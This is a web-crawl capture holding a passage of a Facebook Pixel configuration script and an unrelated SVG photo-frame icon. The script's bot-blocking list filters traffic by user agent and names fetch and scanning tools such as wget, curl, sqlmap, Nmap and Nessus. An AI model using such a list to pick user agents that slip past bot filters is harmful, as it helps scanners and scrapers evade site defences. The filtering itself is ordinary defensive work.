instance.optIn("205523787182641", "Gating", true);
fbq.loadPlugin("automaticparameters");
instance.optIn("205523787182641", "AutomaticParameters", true);
config.set("205523787182641", "botblocking", {"rules":{"spider_bot_rules":"01job\n0abot\n0agentname\n0apachebench\n0applesyndication\n0ask jeeves\n0ask+jeeves\n0atomz\n0avantgo\n0baiduspider\n0blitzbot\n0bloglines\n0bordermanager\n0changedetection\n0check_http\n0checkurl\n0chkd\n0contype\n0Download Ninja\n0Download+Ninja\n0dts agent\n0dts+agent\n0favorg\n0getright\n0golem\n0gomezagent\n0googlebot\n0grabber\n0ia_archive\n0ichiro\n0IEAutoDiscovery\n0indy library\n0indy+library\n0infolink\n0internet ninja\n0internet+ninja\n0internetseer\n0isilo\n0jakarta\n0jobo\n0justview\n0keynote\n0larbin\n0libwww-perl\n0linkbot\n0linkchecker\n0linklint\n0linkscan\n0linkwalker\n1lwp\n0lydia\n0magus bot\n0magus+bot\n0mediapartners-google\n0mfc_tear_sample\n0microsoft scheduled cache content download service\n0microsoft url control\n0microsoft+scheduled+cache+content+download+service\n0microsoft+url+control\n0miva\n0mj12bot\n0monitor\n0mozilla\/5.0 (compatible; msie 5.0)\n0mozilla\/5.0+(compatible;+msie+5.0)\n0ms frontpage\n0MS Search\n0ms+frontpage\n0MS+Search\n0MSNPTC\n0nbot\n1ng\/2.0\n0nutch\n0nutscrape\n0ocelli\n0patric\n0pluck\n0plumtree\n0powermarks\n0psbot\n0rpt-http\n0rssreader\n0scooter\n0seekbot\n0sherlock\n0shopwiki\n0slurp\n0sucker\n0templeton\n0\/teoma\n0thunderstone\n0t-h-u-n-d-e-r-s-t-o-n-e\n0topix\n0ukonline\n0ultraseek\n0urchin\n0vagabondo\n0web downloader\n0web+downloader\n0webauto\n0webcapture\n0webcheck\n0WebCopier\n0webtool\n0wget\n0xenu\n0yacy\n0zealbot\n0zeusbot\n0ez publish link validator\n0ez+publish+link+validator\n0Goldfire\n0SiteVigil\n0iOpus\n0Microsoft BITS\n0Microsoft+BITS\n0heritrix\n0yahoofeedseeker\n0internal zero-knowledge agent\n0internal+zero-knowledge+agent\n0SurveyBot\/\n0Liferea\n0YahooSeeker\n0FindLinks\n0oodlebot\n0AdsBot-Google\n0KHTE\n0KTXN\n0Advanced Email Extractor\n0Advanced+Email+Extractor\n0webbot\n0panscient.com\n0Snoopy\n0bot\/1.0\n0UniversalSearch\n0Maxamine\n0Argus\n0Google Wireless Transcoder\n0Google+Wireless+Transcoder\n0ClickAJob\n0JobRapido\n0Python-urllib\n0http:\/\/bot.ims.ca\n0System Center Operations Manager\n0System+Center+Operations+Manager\n0JoeDog\n0websitepulse\n0BitvoUserAgent\n0Mozilla\/4.0 (compatible; MSIE 6.0; Windows NT 5.1;1813)\n0Mozilla\/4.0+(compatible;+MSIE+6.0;+Windows+NT+5.1;1813)\n0Paros\n0Watchmouse\n0proximic\n0Scoutjet\n0Twiceler\n0Pingdom\n0Europarchive\n0Webmetrics\n0holmes\n0AlertSite\n0Yahoo Pipes\n0Yahoo+Pipes\n0SimplePie\n0Drupal\n0HTMLParser\n0SnapPreviewBot\n1FDM 3.x\n1FDM+3.x\n0Trovit\n0RiverglassScanner\n0Wepbot\n0Siteimprove\n0archive.org\n0VocusBot\n0BLP_bbot\n0W3C_Validator\n0Dotbot\n0(simulated_by_Webserver_Stress_Tool)\n0Linguee Bot\n0Linguee+Bot\n0WAPT\n0updatepatrol\n0SiteCon\n0twitterbot\n0richmetrics.com\/bot\n0bingbot\n0WWW-Mechanize\n0Google Web Preview\n0Google+Web+Preview\n0ADGBOT\n0httpunit\n0HttpComponents\n0Twisted PageGetter\n0Twisted+PageGetter\n0AppEngine-Google\n0YioopBot\n0Flamingo_SearchEngine\n0Atomic_Email_Hunter\n0FeedBurner\n0talktalk.co\n0facebookexternalhit\n0adbeat\n1SJN\n0outbrain\n0TweetmemeBot\n0WASALive\n0wikiwix-bot\n0Ezooms\n0HiScan\n0d24y-aegis\n0Google-HotelAdsVerifier\n0FupBot\n0moatbot\n0VMCbot\n0companydatatree\n0CookieReports\n0BingPreview\n1Scan\n0flamingosearch\n0Reconnoiter\n0Funnelback\n0Feed43\n0auditbot\n0Genieo\n0NerdByNature\n0Python-httplib\n0Cutbot\n0Server Density External Llama\n0Server+Density+External+Llama\n0MNA Digital Circonus Check\n0MNA+Digital+Circonus+Check\n0scanalert\n0catchpoint\n0discoverybot\n0Jooblebot\n0bitlybot\n0ADR)\n0YottaaMonitor\n0AdometryBot\n0TSMbot\n0PhantomJS\n0tagscanner\n0LoadImpactPageAnalyzer\n0CFSCHEDULE\n0searchme.com\/support\/\n0MetaURI\n0cXensebot\n0linkdex\n0SearchBot\n0ColdFusion\n0Open Web Analytics Bot\n0Open+Web+Analytics+Bot\n0YahooExternalCache\n0HP SiteScope\n0HP+SiteScope\n0Nielsen\n0Feedzilla\n0Superfeedr\n1Java\/\n0MixrankBot\n0Squider\n0topsy.com\/butterfly\/\n0Neustar\n1InAGist URL Resolver\n1InAGist+URL+Resolver\n1Crowsnest\/\n1kraken\/\n1JS-Kit URL Resolver\n1JS-Kit+URL+Resolver\n1python-requests\/\n1Scrapy\/\n0imgsizer\n0PTST\n0WeSEE:Search\n0ContextAd Bot\n0ContextAd+Bot\n0ADmantX\n0Google-HTTP-Java-Client\n0YahooCacheSystem\n0Typhoeus\n0Twikle\n0EbuzzingFeedBot\n0Cliqzbot\n0CrystalSemanticsBot\n0Livelapbot\n0evidon\n0automationtest\n0WeSEE:Ads\/\n0riddler.io\n0LongURL API\n0LongURL+API\n0LOCKSS cache\n0LOCKSS+cache\n0Go 1.1 package http\n0Go+1.1+package+http\n0google_partner_monitoring\n0SiteExplorer\n0A6-Indexer\n0VigLink\n0HTTP_Request2\n0binlar\n0BUbiNG\n0spbot\n0LinkTiger\n0newspaper\/0.0.\n0twibble.io\n0GoogleSecurityScanner\n0RKG Url Verifier\n0RKG+Url+Verifier\n0MaxPoint Bot\n0MaxPoint+Bot\n1Worldwatch\/\n1WebNotifier\/\n0oia.OWA\n0Google Page Speed Insights\n0Google+Page+Speed+Insights\n0Site24x7\n0RediffNewsBot\n0WinHttpRequest\n0aiHitBot\n0help.coccoc.com\n0Adsense-Snapshot-Google\n0prerender\n0COMODO SSL Checker\n0COMODO+SSL+Checker\n0RuxitSynthetic\n0EngageBDR\n0intergator\n0Yahoo Ad Monitoring\n0Yahoo+Ad+Monitoring\n0Applebot\n0flipboard.com\/browserproxy\n0ArgClrInt\n0Halebot\n0SkypeUriPreview\n1AHC\/\n0Lyttbot\n0DYbot\/\n0Apache-HttpClient\/4.\n0WeSEE_Bot\n0bl.uk_lddc_bot\n0special_archiver\n0SemrushBot\n0alexa site audit\n0alexa+site+audit\n0PRTGCloudBot\n0Domain Re-Animator Bot\n0Domain+Re-Animator+Bot\n0GigablastOpenSource\/\n0Amazon Route 53 Health Check Service\n0Amazon+Route+53+Health+Check+Service\n0ZnajdzFoto\/Image\n0(compatible; Optimizer)\n0(compatible;+Optimizer)\n0Moreover\/5.1\n0Spundge\/0.1\n0CaptoraBot\n1ltx71\n0Google News\n0Google+News\n0AppleNewsBot\n0Freshbot\/\n1eContext\/\n0tangjiutao\n0kulturarw3\n0SearchmetricsBot\n0evaliant\n0sqlmap\n0web.nli.org.il\/sites\/NLI\/English\/collections\n0Masabeeh\/Masabeeh\n1omgili\n1CloudEndure Scanner\n1CloudEndure+Scanner\n0Nmap Scripting Engine\n0Nmap+Scripting+Engine\n0SmartBriefBot\n0FartBot\n0GCE x86\n0GCE+x86\n0Sgalerts\n0HubSpot Marketing Grader\n0HubSpot+Marketing+Grader\n0Facebot\n0NeumobBot\n0Macros-Web-Automation\n0Go-http-client\n0AppInsights\n0SpringBot\n0Clickagy Intelligence Bot\n0Clickagy+Intelligence+Bot\n0BoogleBot\n0webScrapy\n0searchbutton.org\n0naver.me\/bot\n0pinterest.com\/bot\n0BrandVerity\n0AddThis.com\n0Mediatoolkitbot\n0MetaCommentBot\n0Wotbox\/\n0CJBot\n0PiplBot\n0MojeekBot\n0Quantcastbot\n1arianna.libero.it\n1LittleScraper\n0ken-webarchiving\n0TagInspector\n0quantcastbtot\n0JobboerseBot\n0zgrab\/\n0demandbase\n0Dataprovider.com\n0OpenVAS\n0Plukkie\/\n0ips-agent\n0Yeti\/\n0evc-batch\/\n0CrsspxlBot\n0The Knowledge AI\n0The+Knowledge+AI\n0OPBot\n0DuckDuckBot\n0APIs-Google\n0FlippBot\n0HisBot\n0Tesseract\/\n0Qwantify\/\n0archivethe.net\n1G-i-g-a-b-o-t\n0HubSpot; combined-css\n0HubSpot;+combined-css\n0ExtLinksBot\/\n0Laserlikebot\/\n1expo9\n0ScooperBot\/\n0YaK\/\n0HeadlessChrome\/\n0OSZKbot\/\n0wewatchtgbu\n0Google-Apps-Script\n0CloudFlare-AlwaysOnline\/\n0shrinktheweb\n0Nessus\n1bl.uk_ldfc_bot\/\n1MixnodeCache\/\n0Fess\/\n0INA dlweb\n0INA+dlweb\n1TagVisit\/\n1Wada.vn Vietnamese Search\n1Wada.vn+Vietnamese+Search\n0CutyCapt\n0Datanyze\n1Google-Ads-Overview\n0Google-Read-Aloud\n0SISTRIX Optimizer\n0SISTRIX+Optimizer\n0PressRush\/\n0CVManaged\n0Mappy\/\n1SemanticJuice\n1ddline.cn rank history\n1ddline.cn+rank+history\n1IZaBEE\/\n0marfeelman\n0dejaclick\/\n0NumeratorBot\n1LamarkBot\n0adscanner\/\n1IDG\/\n0NetpeakCheckerBot\/\n0Lucidworks-Anda\/\n0DuplexWeb-Google\/\n0digital long-term preservation project\n0digital+long-term+preservation+project\n1ePochta_Extractor\/\n0contentinsights.com data-extractor\/\n0contentinsights.com+data-extractor\/\n0Wappalyzer\n0woorankreview\/\n0NewsUSA\/\n1Pandalytics\/\n1Seeker v\n1Seeker+v\n0PR-CY.RU\n1Google-speakr\n0Chrome-Lighthouse\n0um-LN\/\n1SeobilityBot\n0aiohttp\/\n0Eesti Rahvusraamatukogu\/\n0Eesti+Rahvusraamatukogu\/\n1WordChampBot\n0ExaleadCloudview\/\n1PleskBot\n0Scrubby\/\n0Pubperf-Lighthouse\n1StatusCake_Pagespeed_Indev\n0ArchiveBot\/\n1Dispatch\/\n1Easy-Thumb\n1!Susie\n0Netcraft Web Server Survey\n0Netcraft+Web+Server+Survey\n0ZyBorg\/\n1Pompos\/\n0FurlBot\/\n0Ghost Inspector\n0Ghost+Inspector\n1Mnogosearch\n1ScooperBot\n0Select.Pdf\n0IndeedBot\n0CouponWCode Bot\/\n0CouponWCode+Bot\/\n0MicroAdBot\/\n0botify\n1ScopeContentAG-HTTP-Client\n0YaDirectFetcher\/\n0YandexAccessibilityBot\/\n0YandexAdNet\/\n0YandexBlogs\/\n0YandexBot\/\n0YandexCalendar\/\n0YandexDirect\/\n0YandexDirectDyn\/\n0YandexFavicons\/\n0YandexForDomain\/\n0YandexImageResizer\/\n0YandexImages\/\n0YandexMarket\/\n0YandexMedia\/\n0YandexMedianaBot\n0YandexMetrika\/\n0YandexMobileBot\/\n0YandexMobileScreenShotBot\/\n0YandexNews\/\n0YandexOntoDB\/\n0YandexOntoDBAPI\/\n0YandexPagechecker\/\n0YandexPartner\/\n0YandexRCA\/\n0YandexScreenshotBot\/\n0YandexSearchShop\/\n0YandexSitelinks\n0YandexSpravBot\/\n0YandexTracker\/\n0YandexTurbo\/\n0YandexVerticals\/\n0YandexVertis\/\n0YandexVideo\/\n0YandexVideoParser\/\n0YandexWebmaster\/\n0YandexAntivirus\/\n0PetalBot\n0AspiegelBot\n18LEGS\n0Google Favicon\n0Google+Favicon\n0Adsbot\/\n0NetcraftSurveyAgent\/\n1CriteoBot\/\n0detectify\n0Uptime\/\n1axios\/\n0seolyt\/\n0ssr.ias-lab.de\n0AmazonProductDiscovery\/\n1armeria\/\n0sitebulb\n0webprosbot\/\n0DatadogSynthetics\n1dinoponera\n0inetdex-bot\/\n0bne.es_bot\n1fasthttp\n0SOTScraper\n1IAB-Tech-Lab\n1HubSpot Page Screenshot Service\n1HubSpot+Page+Screenshot+Service\n1HubSpot Content Details\n1HubSpot+Content+Details\n0SnapchatAds\/\n0SeekportBot\n0Morningscore Bot\/\n0Morningscore+Bot\/\n0ChatGPT-User\/\n1OnlineOrNot.com_bot\n0GPTBot\n0YextBot\/\n0Google-InspectionTool\n0GoogleOther\n1GoogleProducer\n1Google-Safety\n0Google-Site-Verification\n0Storebot-Google\n0MicrosoftPreview\/\n1CCBot\n1PageFreezer\n1rogerbot\n0Checkly\n1ClaudeBot\n1Doximity-Pipeline\n0Y!J-\n0SinceraSyntheticUser\n0ip-label\/\n0Aolbot-News\n0OneTrust\n0ImagesiftBot\n1meta-externalagent\/\n0wpbot\/\n0AudigentAdBot\n0Konturbot\/\n1Syncbot-Image\/\n1StatusCake_pagespeed_bot\n1amazon-Qbusiness\n0aport~netaporter~OperaPortable~ligaportal\n0b2w~B2WTenisnew\n0combine~Combined\n0crawl~BookCrawler\n0crescent~Crescent Build~Crescent+Build\n0curl~Curlings~RipCurl~UnityPlayer\/~bidstack~Gstreamer~WidgetManager Safari\/~WidgetManager+Safari\/\n0dialer~PictureDialer~spydialer-mobileapp\n0fetch~FetchTV~FarfetchShop~Fetch Rewards~Fetch+Rewards~Fetch\u002520Rewards\n0grub~DoodleGrub~MacGruber\n0harvest~ghostharvest\n0httrack~FlightTrack\n0ibot~ibotta\n0lisa~elisa~Bose_Lisa~VictorReader Stream~VictorReader+Stream\n0newsnow~dcnewsnow\n0nomad~sanomadigital\n0obot~robotics~TheRobotFree\n0pita~spital~Capital\n0sohu~SohuEnNews~SOHUVideo~SohuNews~sohutobankumobairu\n0spider~SpiderSolitaire~GLX Spider~GLX+Spider~Spider Build~Spider+Build~; Spider~; Spider_~;+Spider+~;+Spider_~Spider\/6.~Spider\/7.~SpiderGo\/1.6\n0teleport~iTeleport\n0webtrends~WebtrendsClientLibrary\n0worm~DeathWormGame\n0iSearch~HiSearch\n0Daum~DaumApps~DaumDevice\n0OrangeBot~OrangeBotswana\n0Seznam~Edition Seznam~Edition+Seznam\n0okhttp\/~RTLplay\/~skymais\/~dgo\/~Hepsiburada\/\n1WhatsApp\/~CFNetwork~Darwin","browser_patterns":"0(Apple; CPU)\n0(Apple;+CPU)\n0++UE4+Release\n17plus\/\n1ABCNews\n1ADBChromium\/\n1ADhubee\n1AHONG\n1AIM\n1ALHttpServer\/\n1ANVSDK\n1AOL\/AIM\/\n1AOLadServerGifbank\n1APL\/\n1APLB\/\n1APLV\/\n1ASPlayer\n0ATSC\n1AU-MIC\n1AUDAC\n1AUDIOVOX-\n1AV_Receiver\/\n1Acast\/\n1AdColony Adserver\/\n1AdColony+Adserver\/\n1AdXChange\n0AdobeAIR\n0AerServ\n1Aftonbladet\/\n1AirPlay\/\n1Alcatel\n1All4_iOS\/\n0Amazon\n1Amiga\n0Amion\n1Amoi\n0Android\n1AntennaPod\/\n1Anypoint-SSP\/\n0Anzu\n1Apache-HttpClient\/UNAVAILABLE\n1Apple Mac\n1Apple Safari\n0Apple TV\n1Apple+Mac\n1Apple+Safari\n0Apple+TV\n1AppleCoreMedia\n0AppleTV\n1Appsflyer-Server\n1Apsalar-Postback\n1Asus\n1Audiomob\/\n1Audizio\n1AvegaMediaServer\/\n1Avito\n1AvsDeviceSdk\/\n0BARouter\n1BASS\n1BIRD\n1BJE_Radio_iNet\n0BREW\n0BUNTE.de\/de.burda.buntede\n1Barix Streaming Client\n1Barix+Streaming+Client\n1Beachfront Spot Linear\n1Beachfront+Spot+Linear\n1BenQ\n1BlackBerry\n1Bleach\/\n0Blitzlicht\/com\n1Boggle\n1Bose\/\n1Bose_Lisa\/\n1Branch Metrics API\n1Branch+Metrics+API\n1Break\n1Bring!\/\n1Bring\/\n1BroadSign Reach DOOH Player\/\n1BroadSign+Reach+DOOH+Player\/\n1Bullhorn\/\n1CC WiFi 3\/\n1CC+WiFi+3\/\n1CDM\n0CFNetwork\n1CMC\n1CadentAAE\/\n1CanoeSTB\n1CanoeVentures\/RequestManager\n1CasaTunes\n1CastBox\/\n1Castro 2022.1\/\n1Castro+2022.1\/\n0Chatwork\n0Chocolate-VMP\/\n0Cinemo\/\n0Configuration\/CLDC\n0Crazy Browser\n0Crazy+Browser\n1Crunchyroll\/\n1Cupid\/\n1DBTEL\n1DEVAStreamClient\n1DJP-900NET\/\n1DMTT\n1Dalvik\n1Dancing\u002520On\u002520Ice\n1DancingOnIce\n0Darwin\n1Deezer Podcasters\/\n1Deezer+Podcasters\/\n1Deezer\/\n1Disney+;in.startv.hotstar\n1DoCoMo\n0DoubleClick RProxy\n0DoubleClick SmartCount\n0DoubleClick+RProxy\n0DoubleClick+SmartCount\n0Doximity\n1Draw\u002520Free\n1ERICY-\n0ESPNApp_ExoPlayer\n1EbGamingClient\n1EbPcExtMng\n1Echo\/\n1Elinks\n0Elisa\n1Emacs-W3\n1Ericsson\n0Eudora\n1Eurogamer\n1Explorer-VeohWebPlayer\n1FB4A\/Facebook\n0FBAN\/\n1FMODStudio\/\n1FOXNews\/\n1FOXTELIQ\/\n1FTV\/\n0FVP_STB_BCM\n1FantasyUniversal\n1FeedDemon\n1Fetch Rewards\n1Fetch\u002520Rewards\n1Fetch+Rewards\n0FetchTV\n0FireOS\n0FireTV\n1Fly\n1Frameplay\/\n1France Explorer\n1France+Explorer\n1FreeSWITCH(mod_shout)\/\n1FreeStreamer\/\n1Fubo\/\n1GIONEE\n1GSA\/\n1GStreamer\n1GlovoAds\/\n1Go.Web\/\n1Google-AdX-Bidder-Ping\n1Gradiente\n0Grundig\n1H2My-MyHttp\/\n1HD-MMD1010\/\n1HD2_\n1HP iPAQ\n1HP+iPAQ\n0HPiPAQ\n1HS-\n1HTC\n1HZN\/\n1Haier\n1HangingWithFriendsFree\n0HasOffers\n0HbbTV\n1Headliner\/\n1Hepsiburada\/\n1HollerSDK\/\n0HorizonWPE\n1Horoscopes\n1HotJava\n1Huawei\n1Hulu\n1IBM WebExplorer\n1IBM+WebExplorer\n1ICE Browser\n1ICE+Browser\n1ICQ\n1IMAtvOS\n1IPTVSmartersPlayer\n1IR 500-21\/1.0\n1IR+500-21\/1.0\n1IR-140\/1.0\n1IR-150BT\/1.0\n1IR45SW\/1.0\n1IR6500\/1.0\n1ITV_Player\n1Icecast\n0Ignition X\/\n0Ignition+X\/\n1Ignition\/\n1Inovonics\n1InstantRadio\/\n1Internet Explorer\n1Internet+Explorer\n1Invoca-Integrations\n1Iqoya\/\n1J-PHONE\/\n1KDDI-\n0Klondike\n1Kodi\/\n1Konqueror\n1L-mode\/\n1LENOVO\n1LG Browser\n1LG+Browser\n1LG-\n1LG\/\n1LGE-\n1Lavf\n1LinkBoks\n1Liquidsoap\/\n1Lotus SmartCenter\n1Lotus+SmartCenter\n1Lotus-Notes\n1Louisville\/Zune\/Xbox360\n1Luminary\/\n1Lynx\n1M6\/\n0MALNJS\n0MAUI\n1MCR6000\n1MML\/\n1MOT-\n1MOTO-\n1MOTORAZR\n1MOTORIZR\n1MOTOROKR\n0MQQBrowser\n0MSN Mobile\n0MSN+Mobile\n1MTA:SA Server\n1MTA:SA+Server\n1MacMini\n1MacPro\n1Macbook\n1Magic 1278 App\n1Magic+1278+App\n1Magnite Audience Lock Proxy\n1Magnite+Audience+Lock+Proxy\n1MailOnline\n0MapQuest Mobile\n0MapQuest+Mobile\n0MapQuest-Mobile\n1MapQuest\/\n1MarqueeSports\n1MassiveAdClient\n1MediaPicker\/\n1Meebo\/\n1Megaphone-Tracking-Url-Service\/\n1Micromax\n1Microsoft Advertising Count\n1Microsoft Internet Explorer\n1Microsoft Office\/\n1Microsoft Xbox\n1Microsoft+Advertising+Count\n1Microsoft+Internet+Explorer\n1Microsoft+Office\/\n1Microsoft+Xbox\n1Microsoft-IPTV-Client\/\n1Microsoft-Xbox-One\n1Microsoft\/\n1Mitsu-\n1Mitsu\/\n1MixerBox\/\n1MobileSafari\n1Moozilla\n1Mosaic\n1Motorola\n1MoveIt\n1Mozilla Compatible\n1Mozilla+Compatible\n1Mozilla\/\n1Mplayer\n1Music Player Daemon\n1Music+Player+Daemon\n1Music\/1.2.5\n1Music\/3.1\n1MyYearbook\n1NBA\/\n1NDS\/http_user_agent\n1NEC-\n1NETCOMplete\n1NP800-Uniti\n1NRS DOOH PLAYER\/\n1NRS+DOOH+PLAYER\/\n1NSPlayer\n1NYTimes\/\n1NanoMusic\/\n1Naruto\/\n0NetFront\n1Netflix\/\n0Netgem\n1Nokia\n1Nuvo Player\n1Nuvo+Player\n1OAR\/\n1ORF Tvthek\n1ORF+Tvthek\n1OmnyStudio-RecordingAgent\/\n0OneBrowser\n1Onefootball\/\n1Opera\n0Opera Mini\n0Opera+Mini\n0OperaMini\n1Outlook-Express\/\n1Overcast\/\n0PC-Youku\/\n1PG-\n0PHILIPS\n0PS3Application\n0PS4Application\n1PT-\n1PalmCentro\n1Palmscape\/\n0Panasonic\n0Pandora\n1Pantech\n1PatchWall\n0Philco\n1Playapod\/\n1Player FM\n1Player+FM\n0PlayerWON\n0Playstation\n1Pocket Casts\n1Pocket+Casts\n1PodCruncher\/\n1Podbean\/\n1PodcastGuru\n1Podcasts\/\n1Podhero\/\n1Podkicker Pro\/\n1Podkicker+Pro\/\n1Podkicker\/\n1Podscribe\/\n0Profile\/MIDP\n0Proxy; STB\n0Proxy;+STB\n1QC-\/\n1QC6035\/\n1QYPlayer\/iOS\/\n1QtWebKit\n1Qtek\n1RD2020\n1RD21\n1RMA\/\n1RSSRadio\n1RT-STB-FW\/\n0RTLplay\/\n1Radio.com\/\n1Radio\u0040Netscape\n1RadioBOSS\n1RadioPublic\/\n1Radioplayer\n1Realytics\/\n1Reddit\/\n0ResponseTap\n1Rhythm\n0Roku\n1Rover\n0Ruckus\n1S0undTV\n1S810X\n1SAGEM\n1SCH-\n1SEC-\n1SEC03\n1SECastPlayer\n1SFRWebkitLauncher\n1SFRWpeBrowser\/\n1SGH-\n1SHARP\n1SHImpressionTracker\/\n1SKT11SK\n1SMFC\/\n1SMTP\n1SOLEO\n1SPD\/\n1STB\/HW_\n1Sabre\n1Safari\n0Samsung\n1Samsung-SGH\n1Sanyo-\n1ScoreMobile\/\n1ScrambleWithFriends\n0Semp\n0Series60\n1ShareChat\/\n1ShareChatApp\/\n0Silk-Accelerated\n0Simple Browser\n0Simple+Browser\n1SiriusXM\/\n0SiteKiosk\n1SkyD_STB\n1SkyQ_STB\/\n1SmartDownload\n0SmartTV\n1SoftBank\n1Solitaire\n1SolusTV\n0Sonos\n1Sony\n0SonyEricsson\n1Spice\n1Spinner\n1Sportacular\/\n1Sportbladet\/\n0SpotXchange\n0Spotify\n0Spotx Web Proxy\n0Spotx+Web+Proxy\n1Stitcher\/\n1Stocard\/\n1StreamCreed\n1StreamMagic\/\n0Sunrise\n1Surviving_HS\n0Syabas\n1T-Mobile Dash\n1T-Mobile+Dash\n1TBD\n1TF1\/\n0TFFTWrapper\n0TIANYU-KTOUCH\n1TMZ\n1TPSystem\n1TVMusic\/\n1TWC\n1TabloTV\n1Talk\u002520Radio\n1Tapjoy Downloader\n1Tapjoy+Downloader\n0TeleNav\n1Textfree\n1TiVo\n0Tizen\n0Toshiba\n1TransperaSDK\n0TremorVideo\/SSP-AdServer\n0TritonDigitalTracker\n1TuneIn\n1U2FsdGVkX1\n0UCBrowser\n0UCWEB\n1UK-MHEG\n1UNiDAYS\/\n0UP.Browser\n0UP.Link\n0UP\/\n1UPnP\/1.0\n1UnityPlayer\/\n1UnlimitedSMS\n1Uzbl\n1VAMPIRE\/\n1VIOOH 1.0\n1VIOOH+1.0\n1VIZIO\n1VLC\n1Vert.x-WebClient\/\n1VictorReader Stream\n1VictorReader+Stream\n1Videofy.me\n0Vienna\/\n1Virgin\u002520Radio\n1Vistar Media\n1Vistar+Media\n1Vodafone\n0Vungle\n0W3M\n1WELLCOM\n1WFB user agent\n1WFB+user+agent\n1WMPlayer\/\n0WMT1H\/\n0WapTV\/\n1WebtrendsClientLibrary\n0WidgetManager Safari\/\n0WidgetManager+Safari\/\n1WinWAP\n1Winamp\n0Winamp3\n0Windows Ad Client\n0Windows Phone\n0Windows+Ad+Client\n0Windows+Phone\n1Windows-Media-Player\/\n0WindowsAdClient\n1Wise\n1WordsWithFriendsFree\n1Wowza\n1X\u002520Factor\n0XBOX360\n1XV6975\n0Xbox Live Client\n0Xbox+Live+Client\n0XboxOne\n1Xda\n1Xdevel\/\n1Xtream-Codes\n1Y!J2ME\n1Y!MSGR\n1Y!Oasis\n1Y!PHOTOS\n1YInstHelper\n1YJInstHelper\n1YPC\n1YPHOTOS\n1YUMSURL\n1Yahoo!_for_SMS\n1YahooMailProxy\n1YahooMobile\n0YouView\n1ZTE-\n1Zune\/\n0abcplayer\n1abr_and\n1abr_ios\n0adjust.com\n0anonymized by abelssoft\n0anonymized+by+abelssoft\n1aolbrowser\n1atc\/\n0atmosphere_tv\n1barcoo\n0bidstack\n1bpr-systems.de\/useragent\n1burnbubb\n1checkpoints_\n1clearchannel\/\n1clipfish\n1cly_and\n1cly_ios\n0com.facebook.katana\n0com.mlb.AtBatUniversal\/\n1com.murselturk.radyo7\n0com.skype.skype\n1dashplayer souphttp\n1dashplayer+souphttp\n1dopod\n0dorado wap-browser\n0dorado+wap-browser\n1doubleTwist CloudPlayer\n1doubleTwist+CloudPlayer\n1elemidia\/\n1exoplayer\n1flixster\n1foobar2000\/\n1gPodder\/\n1gbplugin\n1ghr_and\n1ghr_ios\n0googletv\n1hxg-adRequest\n1i-mobile\n1iBrowser\n0iCab\n1iHeartRadio\/\n0iLiga\n1iMac\n1iOS\/Facebook\n0iPhone\n0iPod\n0iTunes\n1iVoox\n0ios_ampya\n0ipad\n1ipla\/\n1ipla_MOBILE\n1kis_and\n1kis_ios\n0kochava\n1krg_and\n1krg_ios\n1libmpv\n1liquid air lab\n1liquid+air+lab\n1loki\n1marktjagd\n1mgc_and\n1mgc_ios\n1mheg-uk\n1mipla_a\n1mipla_w8rt\n1mp3play\/\n1myCANAL\/\n1myTuner\n0nederland.fm\n1nook browser\n1nook+browser\n1offeristafr\n1orf-tvthek\n0ott_dt_stb\n0partner frontier\n0partner+frontier\n1pb0.6b\n1phonostar-Player\/\n1podcast\/\n0podcastoneaustralia\/\n1prk_and\n1prk_ios\n1profital\n1radio.de\n1retail_midiagency\n1scorecenter\n1scrabblefree\n0seventv\/\n0smartclip-atv\n1stingray\n1talkSport\n1totalplaystb beam\/\n1totalplaystb+beam\/\n1treo\n1trivum\/\n1tubi\/pixel-proxy\n1tv-box\/pickx\/\n0twitter\n0uforia\n1waipu\/\n0wap browser-karbonn\n0wap+browser-karbonn\n1webUserAgent\n0windows mobile application search\n0windows+mobile+application+search\n0windowsphoneadclient\n0wininethttploader\n1wogibtswas\n1wunderkauf\n1xbox"}});
fbq.loadPlugin("botblocking");
instance.optIn("205523787182641", "BotBlocking", true);
fbq.loadPlugin("pagemetadata");
instance.optIn("205523787182641", "PageMetadata", true);
fbq.loadPlugin("websiteperformance");
instance.optIn("205523787182641", "WebsitePerformance", true);instance.configLoaded("205523787182641"); }});

--- FILE ---
content_type: image/svg+xml
request_url: https://s.omgs.in/wp-content/uploads/2024/03/Transparent-Acrylic-Photo.svg
body_size: 861
content:
<?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd">
<!-- Creator: CorelDRAW 2017 -->
<svg xmlns="http://www.w3.org/2000/svg" xml:space="preserve" width="1.99999in" height="1.99999in" version="1.1" style="shape-rendering:geometricPrecision; text-rendering:geometricPrecision; image-rendering:optimizeQuality; fill-rule:evenodd; clip-rule:evenodd"
viewBox="0 0 2000 2000"
 xmlns:xlink="http://www.w3.org/1999/xlink">
 <defs>
  <style type="text/css">
   <![CDATA[
    .str0 {stroke:#2B2A29;stroke-width:13.7756}
    .str1 {stroke:#2B2A29;stroke-width:3}
    .fil0 {fill:none}
    .fil2 {fill:#FEFEFE}
    .fil1 {fill:#2B2A29}
   ]]>
  </style>
 </defs>
 <g id="Layer_x0020_1">
  <metadata id="CorelCorpID_0Corel-Layer"/>
  <g id="_2072353976960">
   <g>
    <rect class="fil0 str0" x="455" y="206" width="1083" height="1597"/>
    <path class="fil1 str1" d="M477 1526c0,0 -10,-104 135,-142 146,-38 139,10 191,-69 52,-80 42,-87 49,-132 0,0 -42,-36 -59,-69 -17,-33 -17,-59 -17,-59 0,0 -33,-12 -35,3 -2,16 -3,68 26,87 30,19 19,78 -3,97 0,0 19,-47 -10,-80 -30,-33 -76,-56 -75,-97 2,-42 26,-56 17,-69 -9,-14 -50,-10 -57,-30 -7,-19 43,-24 42,-59 -2,-35 -2,-111 7,-141 9,-30 36,-52 36,-52 0,0 -7,-82 14,-113 21,-31 69,-33 80,-64 10,-31 66,-62 111,-66 45,-3 80,-69 149,-38 69,31 35,83 101,108 66,24 97,38 97,76 0,38 -56,73 -24,97 31,24 56,38 52,87 -3,49 0,94 -35,122 -35,28 -28,76 28,111 56,35 83,115 45,146 0,0 7,-56 -49,-76 -56,-21 -69,-42 -80,-63 0,0 -28,108 -73,135 0,0 0,142 90,177 90,35 132,24 184,42 52,17 76,45 94,122 17,76 3,267 3,267l-1035 3 0 -260z"/>
   </g>
   <circle class="fil1 str1" cx="538" cy="300" r="33"/>
   <circle class="fil1 str1" cx="1459" cy="300" r="33"/>
   <circle class="fil2" cx="538" cy="1738" r="33"/>
   <circle class="fil2" cx="1459" cy="1738" r="33"/>
   <rect class="fil0" width="2000" height="2000"/>
  </g>
 </g>
</svg>


